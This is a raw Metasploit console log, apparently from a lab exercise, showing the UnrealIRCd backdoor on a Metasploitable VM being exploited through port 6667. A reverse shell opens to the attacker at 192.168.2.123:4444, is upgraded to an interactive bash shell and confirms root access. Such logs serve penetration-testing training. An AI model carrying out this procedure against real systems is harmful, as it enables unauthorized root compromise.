 [*] Started reverse TCP double handler on 192.168.2.123:4444
[*] 192.168.2.102:6667 - Connected to 192.168.2.102:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.2.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0XKCx1DibQRYIIE9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0XKCx1DibQRYIIE9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.2.123:4444 → 192.168.2.102:43867) at 2022-07-14 14:13:38 -0400
hostname
metasploitable
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
id
id
uid=0(root) gid=0(root)
root@metasploitable:/etc/unreal#